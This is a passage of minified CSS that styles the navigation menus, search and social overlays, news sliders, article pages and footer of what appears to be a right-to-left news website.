10px;margin:0;line-height:41px;text-decoration:none;color:#000;background:#fff;white-space:nowrap}.tab .drop_list>a.active{background:#ab1e1e;color:#fff}.tab .drop_list.active{display:block}}#ftop{background:#0f161d;height:54px;position:fixed;top:0;right:0;width:100%;box-shadow:0 0 10px #000;padding:12px 10px 0;z-index:999}#ftop ul{list-style:none;margin:0;padding:0}#fmenu{display:inline-block;width:30px;height:30px}#tgl_btn{display:inline-block;width:30px;height:30px;position:relative;cursor:pointer}#tgl_btn:before,#tgl_btn:after{content:"";position:absolute;top:7px;right:6px;height:2px;width:9px;background:#b71c1c;box-shadow:0 0 10px #b71c1c;transition:all .2s ease-out}#tgl_btn:after{top:21px;width:11px}#tgl_btn>i{width:15px;display:inline-block;background:#b71c1c;height:2px;position:absolute;top:14px;right:6px;box-shadow:0 0 10px #f00;transition:all .3s ease-out}#tgl_btn.active:before{transform:translate3d(0,7px,0) rotate(45deg);width:15px}#tgl_btn.active:after{transform:translate3d(0,-7px,0) rotate(-45deg);width:15px}#tgl_btn.active>i{opacity:0}#top_links{display:none;vertical-align:middle;margin-right:30px}#top_links>a{display:inline-block;color:#fff;text-decoration:none;height:95px;border-top:3px solid rgba(255,255,255,0);float:right;padding:34px 15px 0;font-weight:bold;font-size:13px;position:relative}#top_links>a svg{width:16px;height:16px;fill:#5f7082;vertical-align:middle;margin-left:10px}#top_links>a:before{content:"";display:inline-block;width:90%;height:56%;position:absolute;border-radius:50%;filter:blur(15px);top:5px;left:50%;transform:translate3d(-50%,29%,0);opacity:0}#top_links>a.active{border-top:3px solid #e62d2d;color:#e62d2d}#top_links>a.active svg{fill:#e62d2d}#top_links>a.active:before{width:170%;transform:translate3d(-50%,-82%,0);background:#f00;opacity:1}#top_links>a.active:hover:before{width:170%;transform:translate3d(-50%,-82%,0);background:#f00;opacity:1}#top_links>a:hover:before{background:#fff;opacity:.2}#sub_top{display:block;background:#181f26;overflow:hidden}#sub_top a{display:inline-block;color:#fff;text-decoration:none;padding:17px;position:relative}#sub_top a.ttl{background:#242e38;display:block;font-weight:bold}#sub_top a.active{color:#b11c1c;font-weight:bold;line-height:1.2}#sub_top a.active:before{content:"";width:100%;height:3px;background:#b11c1c;display:inline-block;position:absolute;bottom:0;right:0;box-shadow:0 -5px 16px 4px #af1c1c}#sub_top a:hover:not(.active):not(.ttl){color:#b3cee9}#fsearch,#fsocial{display:flex;float:left;margin-top:0%;align-items:end}#fsearch>i,#fsocial>i{display:inline-block;width:30px;height:30px;text-align:center;padding-top:7px;cursor:pointer;position:relative;margin-right:5px}#fsearch>i svg,#fsocial>i svg{width:15px;height:15px;fill:#b71c1c}#fsearch>i.active:before,#fsocial>i.active:before{content:"";position:absolute;top:34px;left:8px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #b71c1c transparent;line-height:0;_border-color:#000 #000 #b71c1c #000;_filter:progid:DXImageTransform.Microsoft.Chroma(color="#000000")}#logo{display:inline-block;position:absolute;top:10px;left:50%;transform:translateX(-50%)}#logo img{width:103px;height:31px;vertical-align:middle}a.coupon_link{position:absolute;top:0;margin:0;left:0;background:#a51a1a;padding:20px!important;padding-right:40px!important}a.coupon_link+a{margin-top:20px}#slide_menu{position:fixed;top:54px;right:0;width:100%;height:100%;z-index:0;background:rgba(0,0,0,.71);padding-top:54px;visibility:hidden;opacity:0;transition:all .3s ease-out}#slide_menu *{transition:all .3s ease-out}#slide_menu>div{position:absolute;top:0;right:0;width:264px;height:93%;height:calc(100% - 54px);overflow:auto;background:#b71c1c;padding:30px 30px 0 0;transform:translateX(100%)}#slide_menu>div>a{display:inline-block;width:100%;text-decoration:none;color:#fff;padding:10px;margin-bottom:13px;font-weight:bold;font-size:13px}#slide_menu>div>a svg{width:16px;height:16px;fill:#ec9393;vertical-align:middle;margin-left:10px}#slide_menu>div>a:hover{color:#ff9c9c}#slide_menu.active{visibility:visible;opacity:1}#slide_menu.active>div{transform:translateX(0%)}#fsearch_box{position:fixed;top:54px;left:0;width:100%;height:100%;background:rgba(0,0,0,.63);overflow:hidden;visibility:hidden;opacity:0;transition:all .3s ease-out}#fsearch_box *{transition:all .3s ease-out}#fsearch_box form{display:inline-block;width:100%;background:#b71c1c;height:40px;transform:translateY(-100%)}#fsearch_box form>i{display:inline-block;position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer;z-index:3}#fsearch_box form>i:before,#fsearch_box form>i:after{content:"";display:inline-block;position:absolute;top:50%;left:50%;width:20px;height:2px;background:#fff;transform:translate3d(-50%,-50%,0) rotate(45deg)}#fsearch_box form>i:before{transform:translate3d(-50%,-50%,0) rotate(-45deg)}#fsearch_box form>input{display:inline-block;width:100%;border:0;height:100%;position:relative;z-index:1;background:transparent;padding-right:60px;outline:0;color:#fff}#fsearch_box form>input::-webkit-input-placeholder{color:#ffbebe}#fsearch_box form>input:-ms-input-placeholder{color:#ffbebe}#fsearch_box form>input::placeholder{color:#ffbebe}#fsearch_box form>button{position:absolute;top:0;left:0;border:0;height:40px;padding:0 11px;z-index:3;background:#fff}#fsearch_box.active{visibility:visible;opacity:1}#fsearch_box.active form{transform:translateY(0%)}#fsocial_box{position:fixed;top:54px;left:0;width:100%;height:100%;background:rgba(0,0,0,.63);overflow:hidden;visibility:hidden;opacity:0;transition:all .3s ease-out;text-align:center}#fsocial_box *{transition:all .3s ease-out}#fsocial_box.active{visibility:visible;opacity:1}#fsocial_box>div{display:inline-block;margin:0 auto;background:#1b2733;padding:10px;margin-top:60px;width:85%;position:relative;border:1px solid #3e5974}#fsocial_box>div a{display:inline-block;margin:4px}#fsocial_box>div a svg{width:30px;height:30px;fill:#f01b1b}#close_social{display:inline-block;width:30px;height:30px;position:absolute;top:-30px;right:0;background:#6a6a6a;cursor:pointer}#close_social:before,#close_social:after{display:inline-block;width:16px;height:2px;background:#fff;content:"";top:50%;left:50%;transform:translate3d(-50%,-50%,0) rotate(45deg);position:absolute}#close_social:after{transform:translate3d(-50%,-50%,0) rotate(-45deg)}@media screen and (min-width:700px){#sub_top a.ttl{display:inline-block;background:#b11c1c;font-weight:normal}}@media screen and (min-width:1280px){a.coupon_link{padding-right:55px!important}a.coupon_link+a{margin-top:30px}#top_links{display:inline-block}#ftop{height:95px;padding:0}#logo{position:relative;top:auto;left:auto;transform:initial;vertical-align:middle;margin-right:20px}#fmenu{vertical-align:middle}#fsearch>i,#fsocial>i{width:34px;padding-top:6px;margin-right:4px;margin-top:31px}#fsearch>i.active:before,#fsocial>i.active:before{top:56px}#fsearch>i svg,#fsocial>i svg{width:20px;height:20px}#slide_menu{top:95px}#slide_menu>div{width:320px;padding:40px 40px 0 0;height:calc(100% - 95px)}#slide_menu>div>a{padding:14px}#fsearch_box{top:95px}#fsearch_box form{height:60px}#fsearch_box form>i{width:60px;height:60px}#fsearch_box form>input{padding-right:80px;font-size:17px}#fsearch_box form>button{height:60px;padding:0 40px;font-size:16px}#fsocial_box{top:95px}#fsocial_box>div{width:auto}#fsocial_box>div a{margin:10px 20px}#fsocial_box>div a svg{width:50px;height:50px}#close_social{width:45px;height:45px;top:-45px}#sub_top a{margin-right:31px;padding:23px 16px 24px;vertical-align:top}#sub_top a.ttl{font-size:22px;padding:20px 19px;min-width:220px;text-align:center;margin-right:0}}@media screen and (min-width:1500px){#top_links{margin-right:100px}#top_links>a{font-size:15px}#logo img{width:111px;height:35px}}.icons-social{margin:5px}.icon-facebook{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative}.icon-instgram{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative}.icon-twitter{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative}.icon-youtube{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative}.icon-youtube{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative}.icon-whatsapp{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative}.icon-tiktok{display:inline-block;width:21px;height:21px;fill:#b71c1c;position:relative}.icon-whatsapp:hover{display:inline-block;width:22px;height:22px;fill:#00d95f;position:relative;background:none;transition:.3s ease-in}.icon-facebook:hover{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative;fill:#3b579d!important;transition:.3s ease-in}.icon-instgram:hover{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative;fill:#6158c8!important;transition:.3s ease-in}.icon-twitter:hover{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative;fill:#000!important;transition:.3s ease-in}.icon-youtube:hover{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative;fill:#f00!important;transition:.3s ease-in}.icon-tiktok:hover{display:inline-block;width:22px;height:22px;fill:#b71c1c;position:relative;fill:#d83082!important;transition:.3s ease-in}@media screen and (max-width:768px){.forPc{display:none}}@media screen and (min-width:700px){#fpage{padding:20px}}@media screen and (min-width:1280px){#fpage{margin-top:20px;padding:0}}#ftr{display:inline-block;width:100%;background:#0f161d;padding-bottom:20px}#ftr a{color:#fff;text-decoration:none;display:inline-block;width:100%;position:relative}#ftr>div:nth-of-type(1)>div{line-height:0}#ftr>div:nth-of-type(1)>div a{line-height:0}#ftr>div:nth-of-type(1)>div a>span{position:absolute;bottom:0;right:0;width:100%;line-height:1.7;z-index:2;font-size:12px}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a{max-height:325px;overflow:hidden;min-height:220px}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>img{width:100%;opacity:.8;transition:opacity .3s ease-out}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>span{padding:0 17px 20px;font-size:18px;line-height:1.7}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>span>i{position:absolute;top:-9%;right:19px;transform:translateY(-100%);line-height:0;box-shadow:0 3px 20px rgba(255,0,0,.62)}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a:hover>img{opacity:1}#ftr>div:nth-of-type(1)>div:nth-of-type(2){padding:4%;display:inline-block;width:100%}#ftr_left>div{position:relative}#ftr2{display:inline-block;width:100%;background:#0f161d;padding-bottom:20px}#ftr2>div:nth-of-type(1){overflow:hidden}#ftr2 a{color:#fff;text-decoration:none;display:inline-block;width:100%;position:relative}#ftr2 .lSPrev,#ftr2 .lSNext{width:30px;height:30px;background:transparent;position:absolute;text-align:center;padding-top:4px}#ftr2 .lSPrev:before,#ftr2 .lSNext:before{content:"";display:inline-block;position:relative;width:15px;height:15px;border-top:3px solid #bb1a1a;border-left:3px solid #bb1a1a;transform:rotate(-45deg)}#ftr2 .lSNext:before{transform:rotate(135deg)}#alb_slider{white-space:nowrap}#alb_slider a{line-height:1.6!important;height:340px;white-space:normal}#alb_slider a .bvw{position:relative!important;width:100%;height:100%}#alb_slider a .bvw:before,#alb_slider a .bvw:after{display:none}#alb_slider a .bvw>span:before{transform:translate3d(0%,0%,0)}#alb_slider a .bvw>span>img{height:100%!important;width:auto!important;top:0!important;left:75%!important;margin-left:-25%;position:inherit!important}#alb_slider a .bvw>span>span{z-index:2;min-height:65px}#alb_slider a .bvw>span>span .ic{transform:translate3d(-50%,-50%,0) scale(.8);top:-80px}#alb_slider a .bvw>span>span b{vertical-align:top;direction:rtl}#ftop_slider_next,#ftop_slider_prev{display:inline-block;width:30px;height:20px;position:absolute;top:0;left:50%;transform:translate3d(-50%,-50%,0);cursor:pointer;display:none}#ftop_slider_next:before,#ftop_slider_next:after,#ftop_slider_prev:before,#ftop_slider_prev:after{display:inline-block;width:10px;height:2px;background:#b71c1c;content:"";position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0) rotate(40deg);margin-left:3px}#ftop_slider_next:after,#ftop_slider_prev:after{transform:translate3d(-50%,-50%,0) rotate(-40deg);margin-left:-4px}#ftop_slider_prev{top:auto;bottom:-20px;transform:translate3d(-50%,-50%,0) rotate(180deg)}#ftop_slider{float:right;display:inline-block;width:100%}#ftop_slider .sitem{width:49%;float:right;margin-left:2%;margin-bottom:8px;background:#000;height:120px;overflow:hidden}#ftop_slider .sitem>img{width:100%;opacity:.8;transition:opacity .3s ease-out;height:auto;min-height:100px}#ftop_slider .sitem span{font-size:13px;padding:0 7px 5px}#ftop_slider .sitem span>b{max-height:61px;overflow:hidden;display:inline-block;width:100%}#ftop_slider .sitem span>i{position:absolute;top:-9%;transform:translateY(-100%);line-height:0;box-shadow:0 3px 20px rgba(255,0,0,.62)}#ftop_slider .sitem span>i img{height:24px}#ftop_slider .sitem span .ic{top:8%;right:0;transform:translateY(-100%) scale(.7)}#ftop_slider .sitem:nth-of-type(2n){margin-left:0%}#ftop_slider .sitem:hover>img{opacity:1}#ftop_slider_container .lSSlideOuter .lSPager.lSpg{position:absolute;top:50%;right:-37px;z-index:100;margin:0!important;width:22px;transform:translateY(-50%)!important}#ftop_slider_container .lSSlideOuter .lSPager.lSpg>li{width:100%;margin-bottom:8px}#ftop_slider_container .lSSlideOuter .lSPager.lSpg>li a{width:4px!important;height:11px;background:#63696f;transition:all .3s ease-out}#ftop_slider_container .lSSlideOuter .lSPager.lSpg>li:hover a{background:#797e84}#ftop_slider_container .lSSlideOuter .lSPager.lSpg>li.active a{background:#c62828;height:23px;box-shadow:0 0 10px #f00}#ftop_slider_container .lSSlideOuter.vertical{overflow:visible}#ftop_news{display:inline-block;width:100%}#ftop_news>a{display:inline-block;width:49%;float:right;background:#232b35;border:1px solid #47515d;margin-bottom:2%}#ftop_news>a>span{position:relative!important;display:inline-block}#ftop_news>a>span>img{width:100%;position:relative;height:auto;min-height:100%}#ftop_news>a>span:first-of-type{line-height:0!important;height:100px;overflow:hidden}#ftop_news>a>span:first-of-type .ic{transform:translate3d(-50%,-50%,0) scale(.7)}#ftop_news>a>span:last-of-type{padding:10px 10px 15px;font-size:12px;height:77px}#ftop_news>a:nth-of-type(2n+1){margin-left:2%}@media screen and (min-width:700px){#ftr{padding-bottom:0;max-width:940px;display:block;margin:0 auto}#ftr>div:nth-of-type(1){width:100%;display:inline-block}#ftr>div:nth-of-type(1)>div{float:right}#ftr>div:nth-of-type(1)>div:nth-of-type(1){width:75%}#ftr>div:nth-of-type(1)>div:nth-of-type(2){width:32%;padding:15px;margin-right:-7%;position:relative;z-index:2;margin-top:2%}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a{max-height:initial;height:338px}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a:after{content:"";width:100%;height:100%;position:absolute;top:0;left:-13%;background:#0f161d;background:-moz-linear-gradient(90deg,#0f161d 16%,rgba(15,22,29,0) 60%);background:-webkit-linear-gradient(90deg,#0f161d 16%,rgba(15,22,29,0) 60%);background:linear-gradient(90deg,#0f161d 16%,rgba(15,22,29,0) 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0f161d",endColorstr="#0f161d",GradientType=1)}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>span{padding-left:12%;font-size:24px}#ftr.inner>div:nth-of-type(1)>div:nth-of-type(1){width:60%}#ftr.inner>div:nth-of-type(1)>div:nth-of-type(2){width:47%;padding:0 0 0 15px}#ftr2{padding-bottom:0}#ftop_slider_next,#ftop_slider_prev{display:block}#ftop_slider{display:inline-block;width:100%;height:286px;overflow:hidden;user-select:none;cursor:pointer}#ftop_slider .sitem{width:100%;height:139px;overflow:hidden;margin-left:0}#ftop_slider .sitem span{font-size:15px;padding:5px 7px 12px}#ftop_slider .sitem span>b{max-height:initial;overflow:visible}#ftop_news>a>span:first-of-type{line-height:0!important;height:91px;overflow:hidden}#alb_slider a{height:397px}#alb_slider a .bvw>span>span .ic{transform:translate3d(-50%,-50%,0) scale(.8);top:-152px}}@media screen and (min-width:960px){#ftr>div:nth-of-type(1)>div:nth-of-type(1) a{height:450px}#ftr>div:nth-of-type(1)>div:nth-of-type(2){margin-top:6%}}@media screen and (min-width:1280px){#ftr{max-width:inherit;display:inline-block}#ftr>div:nth-of-type(1){width:76%;width:calc(100% - 300px);float:right;padding-left:30px}#ftr>div:nth-of-type(1)>div:nth-of-type(1){width:70%}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a{height:390px}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>img{height:100%}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>span{padding-left:16%;font-size:20px}#ftr>div:nth-of-type(1)>div:nth-of-type(2){width:37%;padding:25px 0;margin-top:22px}#ftr>div:nth-of-type(2){float:right;border-right:1px solid #2b3d4e;position:relative;width:300px;height:390px}#ftr>div:nth-of-type(2):before{content:"";position:absolute;top:0;right:0;background:#fff;width:20%;height:100%;background:#0f161d;background:-moz-linear-gradient(90deg,rgba(15,22,29,0) 0%,#000 100%);background:-webkit-linear-gradient(90deg,rgba(15,22,29,0) 0%,#000 100%);background:linear-gradient(90deg,rgba(15,22,29,0) 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0f161d",endColorstr="#0f161d",GradientType=1)}#ftr>div:nth-of-type(2)>div{position:relative}#ftr.inner>div:nth-of-type(1){padding-left:0}#ftr.inner #ftop_news>a>span:last-of-type{padding:10px 8px 15px;font-size:10px!important}#ftr2>div:nth-of-type(1){width:76%;width:calc(100% - 300px);float:right;padding-left:0}#ftr2>div:nth-of-type(2){float:right;border-right:1px solid #2b3d4e;position:relative;width:300px;height:390px}#ftr2>div:nth-of-type(2):before{content:"";position:absolute;top:0;right:0;background:#fff;width:20%;height:100%;background:#0f161d;background:-moz-linear-gradient(90deg,rgba(15,22,29,0) 0%,#000 100%);background:-webkit-linear-gradient(90deg,rgba(15,22,29,0) 0%,#000 100%);background:linear-gradient(90deg,rgba(15,22,29,0) 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0f161d",endColorstr="#0f161d",GradientType=1)}#ftr_left .ads iframe{float:left}#ftop_slider .sitem span{padding:5px 25px 20px}}@media screen and (min-width:1500px){#ftr>div:nth-of-type(1)>div:nth-of-type(1) a{height:490px}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>span{padding:17px 44px 40px 86px;font-size:23px}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>span>i{right:44px}#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>img{height:100%}#ftr>div:nth-of-type(2){height:490px}#ftr2>div:nth-of-type(2){height:495px}#ftop_slider .sitem{height:195px}#ftop_news>a{width:48%;margin-bottom:4%}#ftop_news>a>span:first-of-type{height:115px}#ftop_news>a>span:last-of-type{font-size:16px;padding:20px;height:85px}#ftop_news>a:nth-of-type(2n+1){margin-left:4%}#ftr.inner>div:nth-of-type(1)>div:nth-of-type(2){padding:15px 0 0 30px}#ftr.inner #ftop_news>a>span:last-of-type{padding:10px 12px 15px;font-size:12px!important}#alb_slider a{height:495px}}.aclv{display:inline-block;width:100%;position:relative;color:#fff;text-align:center}.bvw{display:inline-block;width:180px;height:280px;position:relative}.bvw>span{display:inline-block;width:100%;height:100%;position:relative;overflow:hidden;z-index:3}.bvw>span>img{height:100%;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%)}.bvw>span>span{position:absolute;bottom:5%;left:0;width:100%;padding:0 15px;text-align:center;display:table}.bvw>span>span .ic{transform:translate3d(-50%,-50%,0) scale(.8);top:-40px}.bvw>span>span b{width:100%;height:76px;overflow:hidden;display:table-cell;vertical-align:bottom;text-shadow:0 0 1px #000;font-size:14px;line-height:1.5;transform:translate3d(0%,0%,0)}.bvw:before,.bvw:after{top:7%;left:-4%;content:"";position:absolute;width:100%;height:86%;background:#b9bdc0;z-index:2}.bvw:after{top:14%;left:-8%;height:73%;background:#d7d7d9;z-index:1}.bvw .tmt{position:absolute;z-index:2;top:10px;right:12px;left:auto!important;padding:3px 8px;background:rgba(0,0,0,.24);border-radius:4px;color:#d0d0d0;transform:translate3d(0%,0%,0)}.bvw .tmt svg{fill:#d0d0d0}.icv{display:inline-block;position:absolute;z-index:2;font-style:normal;direction:ltr;font-size:13px;left:8px;top:7px}.icv svg{width:18px;height:18px;fill:#fff;vertical-align:middle}#pcards{display:inline-block;text-align:center;padding:20px 10px;width:100%}#pcards>div{line-height:0}#lcol,#rcol{font-style:normal}#lcol .fcard,#rcol .fcard{margin-bottom:20px}.fcard_col{display:inline-block;width:320px;float:right}@media screen and (min-width:360px){#pcards{padding:20px}}@media screen and (min-width:700px){#pcards{padding:20px 0}#pcards>div{width:50%;float:right}#pcards>div:nth-of-type(1){padding-left:10px;text-align:left}#pcards>div:nth-of-type(2){padding-right:10px;text-align:right}}@media screen and (min-width:1000px){#pcards{padding:0;margin:20px auto 0;display:block;width:940px}#pcards>div:nth-of-type(1){width:300px;padding:0}#pcards>div:nth-of-type(2){width:640px;padding:0}#lcol .fcard{max-width:300px;float:right;margin-right:20px}}@media screen and (min-width:1500px){#pcards{width:1260px}#pcards>div:nth-of-type(1){width:300px;padding:0}#pcards>div:nth-of-type(2){width:960px}}#pinner{display:inline-block;padding:20px 10px;width:100%}.ipg h1{margin:0;font-size:22px;color:#ab1e1e;text-align:center;padding:15px}.ipg h1 svg{width:20px;height:20px;fill:#ab1e1e;margin-left:10px}.ipg h1+ul{padding:0 50px;margin:0;list-style:none;display:inline-block;width:100%}.ipg h1+ul li{margin-bottom:20px;background:#f5f5f5;padding:16px;box-shadow:0 1px 6px 0 #d0d0d0}.ipg h1+ul li a{display:inline-block;width:100%;text-decoration:none;color:#ab1e1e;font-weight:bold;position:relative}.ipg h1+ul li a:before{content:"";display:inline-block;width:8px;height:8px;border-top:2px solid;border-left:2px solid;transform:rotate(-45deg);vertical-align:middle;margin-left:20px}.ipg>div:first-of-type{text-align:center}.ipg>div:first-of-type>span{width:30%;display:inline-block;cursor:pointer}.ipg>div:first-of-type>span img{width:100%}.ipg>div:last-of-type{padding:20px}.ipg>div:last-of-type>div{border:1px solid #efefef;padding:10px 20px;border-bottom:1px solid #f00;margin-bottom:20px;box-shadow:0 0 10px 3px #efefef;line-height:1.6;color:#6a6a6a}.ipg>div:last-of-type>div h2{margin:0;color:#f00;font-size:18px}.ipg>div:last-of-type>div span{color:#f00}.ipg>div:last-of-type>div p{margin:0;margin-bottom:20px}.ipg.b>div{padding-top:0;text-align:right}@media screen and (min-width:360px){#pinner{padding:20px}}@media screen and (min-width:700px){#pinner{padding:20px 0}#pinner #pright,#pinner #pleft{width:50%;float:right}#pinner #pright{padding-left:10px;text-align:left}#pinner #pright>div{text-align:right}#pinner #pright #lcol{text-align:left}#pinner #pleft{padding-right:10px;text-align:right}}@media screen and (min-width:1280px){#pinner{padding:0;margin:20px auto 0;display:block;width:940px}#pinner #pright{width:640px;padding:0 0 0 20px}#pinner #pleft{width:300px;padding:0}#pinner #lcol .fcard{margin-left:20px;margin-right:0}#pinner #lcol .fcard_col{width:300px;margin-left:20px}#pinner #lcol .fcard_col:last-of-type,#pinner #lcol .fcard_col:nth-of-type(3n){margin-left:0}.ipg h1{font-size:30px;padding:40px 0}.ipg>div:first-of-type>span{width:22%;margin:0 4px;line-height:0;padding:6px 16px;background:#f0f0f0}.ipg>div:first-of-type>span#voda_btn{background:#fe0100;box-shadow:0 0 10px #a9a9a9}.ipg>div:last-of-type{display:inline-block;width:100%}.ipg>div:last-of-type>div{width:49%;float:right}.ipg>div:last-of-type>div:nth-of-type(2){margin-right:2%}}@media screen and (min-width:1500px){#pinner{width:1260px}#pinner #pright{width:960px}#pinner #pleft{width:300px;padding:0}.ipg h1{font-size:40px}.ipg>div:first-of-type{margin-bottom:30px}.ipg>div:first-of-type>span{width:auto;padding:10px 30px;margin:0 10px}.ipg>div:last-of-type{padding:30px}.ipg>div:last-of-type>div{width:48%;font-size:20px;line-height:1.8;padding:28px}.ipg>div:last-of-type>div:nth-of-type(2){margin-right:4%}.ipg>div:last-of-type>div h2{font-size:28px}}#art_cnt{display:inline-block;width:100%;background:#fff;line-height:1.5;padding-bottom:20px;margin-bottom:20px;overflow:hidden}#art_cnt>div:first-of-type>h1{margin:0;padding:15px 15px 8px;color:#b11c1c;font-size:20px}#art_cnt>div:first-of-type>h1>i{display:inline-block;margin-left:5px;font-style:normal;border:1px solid #c62828;font-size:12px;padding:0 4px 2px;color:#fff;border-radius:2px;background:rgba(198,40,40,.93);vertical-align:middle}#art_cnt>div:first-of-type .art_main_img{display:inline-block;width:100%;line-height:0;margin:10px 0}#art_cnt>div:first-of-type .art_main_img img{width:100%}#art_cnt>div:first-of-type .art_main_img span{display:block;text-align:center;font-size:12px;line-height:1.5;background:#eaeaea;padding:5px 5px 7px;color:#ab1e1e;font-weight:bold}#art_cnt>div:first-of-type .art_main_img .twitterColor{color:#f00!important}#art_cnt>div:first-of-type>img{width:100%;margin:10px 0;max-height:530px}#art_cnt>div:first-of-type>h2,#art_cnt>div:first-of-type>h3{font-size:12px;color:#a3a3a3;margin:0;padding:0 15px;font-weight:normal}#art_cnt>div:first-of-type>h2 svg,#art_cnt>div:first-of-type>h3 svg{width:12px;height:12px;fill:#a3a3a3;vertical-align:middle;margin-left:6px}#art_cnt>div:first-of-type>h3{font-size:10px}#art_cnt>div:last-of-type{padding:0 15px;width:100%;overflow:hidden;position:relative}#art_cnt>div:last-of-type iframe{display:inline-block;width:100%!important;min-width:inherit!important;margin:0 auto!important}.load_my_big_img{display:inline-block;width:auto;line-height:0}.load_my_big_img img{max-width:100%}.load_my_big_img span{display:block;text-align:center;font-size:12px;line-height:1.5;background:#eaeaea;padding:5px 5px 7px;color:#ab1e1e;font-weight:bold}.news_sub_img{text-align:center}#details_content{padding:0 20px;overflow:hidden}#details_content iframe{width:100%}#details_content p a{color:#ab1e1e;text-decoration:none}#details_content p img{max-width:100%;margin:0 auto;display:block;width:auto}#details_content p .spk-default-wg .sp-top-bar img{height:auto;margin-top:4px}#details_content p .spk-default-wg .sp-title-container p{font-size:12px;max-height:54px}#details_content p .spk-default-wg .sp-wi-item img{display:inline-block!important}.FbEmbed>iframe{width:100%}.wdg{display:block;margin-bottom:20px}.wdg a{display:inline-block;text-decoration:none;color:#000;font-size:14px;position:relative;min-height:85px;padding:10px 113px 0 8px;background:#f5f7fa}.wdg a span{display:inline-block;position:absolute;width:100px;height:100%;overflow:hidden;background:#000;top:0;right:0}.wdg a span img{height:100%;width:auto}#also_read{display:inline-block;width:100%}#also_read h6{margin:0 0 15px;font-size:16px;color:#ab1e1e}#also_read ul{margin:0;padding:0;list-style:none}#also_read ul li{margin-bottom:15px}#also_read ul li a{display:inline-block;background:#f5f7fa;text-decoration:none;color:#000;padding:12px;font-size:12px}#other_links a{display:inline-block;background:#172132;color:#fff;text-decoration:none;padding:4px 10px 6px;font-size:12px;float:right;margin-right:5px;margin-bottom:5px}.ed_acl{display:inline-block;width:100%;position:relative;padding:13px 86px 0 6px;min-height:85px}.ed_acl>span{width:65px;height:65px;border-radius:50%;overflow:hidden;display:inline-block;border:1px solid #ab1e1e;padding:2px;position:absolute;top:14px;right:11px}.ed_acl>span>i{width:100%;height:100%;border-radius:50%;display:inline-block;overflow:hidden}.ed_acl>span>i img{width:100%;height:100%}.ed_acl h1{font-size:18px;margin:0}.ed_acl h1>i{display:inline-block;margin-left:5px;font-style:normal;border:1px solid #c62828;font-size:12px;padding:0 4px 2px;color:#fff;border-radius:2px;background:rgba(198,40,40,.93);vertical-align:middle}.ed_acl h2{font-size:12px;margin:0;color:#9d9d9d;font-weight:normal}.ed_acl h2 svg{width:15px;height:15px;vertical-align:middle;fill:#9d9d9d;margin-left:5px}.ed_acl h2 a{text-decoration:none;color:#ab1e1e;font-weight:bold}@media screen and (min-width:1280px){#art_cnt>div:first-of-type>h1{font-size:28px}#art_cnt>div:first-of-type>h2,#art_cnt>div:first-of-type>h3{font-size:14px}#art_cnt>div:last-of-type{font-size:19px;line-height:1.8;margin-top:30px}.wdg a{font-size:17px}#also_read h6{font-size:20px}#also_read ul li a{font-size:14px}#other_links a{font-size:14px}.ed_acl{padding:24px 140px 22px 20px}.ed_acl>span{width:90px;height:90px;padding:6px;top:27px;right:25px}.ed_acl h1{font-size:26px}.ed_acl h2{font-size:14px;margin-top:14px}}@media screen and (min-width:1500px){#art_cnt>div:first-of-type>h1{font-size:33px;padding:30px 30px 18px}#art_cnt>div:first-of-type>h2,#art_cnt>div:first-of-type>h3{font-size:16px}#art_cnt>div:last-of-type{font-size:20px;line-height:2;padding:0 30px;margin-top:40px}.wdg a{padding:19px 117px 0 20px;font-size:18px}#also_read ul li a{font-size:16px}#art_cnt>div:last-of-type{padding:0 30px}#art_cnt>div:first-of-type>h2,#art_cnt>div:first-of-type>h3{padding:0 30px}#art_cnt>div:first-of-type .art_main_img{margin:20px 0}#art_cnt>div:first-of-type>img{margin:20px 0}.ed_acl{padding:40px 180px 26px 15px}.ed_acl h1{font-size:32px}.ed_acl h2{font-size:16px}.ed_acl h2 a{margin-left:5px}.ed_acl>span{top:38px;right:53px}}.hsld .lSSlideWrapper .lSSlide{direction:rtl}.hsld .lSSlideOuter .lightSlider>*,.hsld .lSSlideOuter .lSGallery li{float:right}.hsld .lSSlideWrapper{direction:ltr}.hsld .lSSlideOuter .lightSlider,.hsld .lSSlideOuter .lSPager{direction:ltr}.hsld .lSSlideOuter .lSPager.lSpg{margin-top:-17px!important;margin-bottom:11px}.hsld .lSSlideOuter .lSPager.lSpg>li:hover a,.hsld .lSSlideOuter .lSPager.lSpg>li.active a{background-color:#ab1e1e;width:15px}.hsld .lSSlideOuter .lSPager.lSpg>li a{background-color:#c7c7c7;width:10px;height:4px}.hsld .lSSlideOuter .lSPager.lSpg>li{padding:0 4px}.hsld .tmt{direction:rtl;padding:0 8px;background:rgba(0,0,0,.24);border-radius:4px}.edt{display:inline-block;width:100%}.edt_profile{margin-bottom:20px;display:inline-block;width:100%}.edt_profile>a{display:inline-block;text-align:center;background:#fff;box-shadow:0 0 10px #dbdbdb;border-bottom:2px solid 